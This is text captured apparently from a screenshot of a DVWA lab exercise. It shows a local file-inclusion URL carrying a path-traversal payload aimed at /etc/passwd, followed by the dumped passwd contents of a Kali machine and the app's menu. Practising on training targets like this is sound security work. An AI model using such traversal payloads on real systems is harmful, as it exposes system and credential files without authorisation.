 localhost/DVWA/vulnerabilities/fi/?page=file1.php||page=../../../../../../../../etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:107::/nonexistent:/usr/sbin/nologin tss:x:101:109:TPM software
stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:103:110::/nonexistent:/usr/sbin/nologin usbmux:x:104:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:107:112:Avahi mDNS
daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false pulse:x:109:114:PulseAudio
daemon,,,:/run/pulse:/usr/sbin/nologin lightdm:x:110:116:Light Display Manager:/var/lib/lightdm:/bin/false saned:x:111:118::/var/lib/saned:/usr/sbin/nologin
polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:112:119:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:113:120:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:114:121:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:115:122:NetworkManager
OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin mysql:x:116:124:MySQL Server,,,:/nonexistent:/bin/false stunnel4:x:995:995:stunnel service system
account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:118:126::/var/lib/geoclue:/usr/sbin/nologin Debian-
snmp:x:119:127::/var/lib/snmp:/bin/false sslh:x:120:128::/nonexistent:/usr/sbin/nologin ntpsec:x:121:131::/nonexistent:/usr/sbin/nologin
redsocks:x:122:132::/var/run/redsocks:/usr/sbin/nologin rwhod:x:123:65534::/var/spool/rwho:/usr/sbin/nologin _gophish:x:124:134::/var/lib/gophish:/usr/sbin/nologin
iodine:x:125:65534::/run/iodine:/usr/sbin/nologin miredo:x:126:65534::/var/run/miredo:/usr/sbin/nologin statd:x:127:65534::/var/lib/nfs:/usr/sbin/nologin
redis:x:128:135::/var/lib/redis:/usr/sbin/nologin postgres:x:129:136:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mosquitto:x:130:138::/var/lib/mosquitto:/usr/sbin/nologin
inetsim:x:131:139::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:132:141::/var/lib/openvas:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh
_galera:x:133:65534::/nonexistent:/usr/sbin/nologin _dvwa:x:134:145::/var/log/dvwa:/usr/sbin/nologin _juice:x:135:146::/var/lib/juice-shop:/usr/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload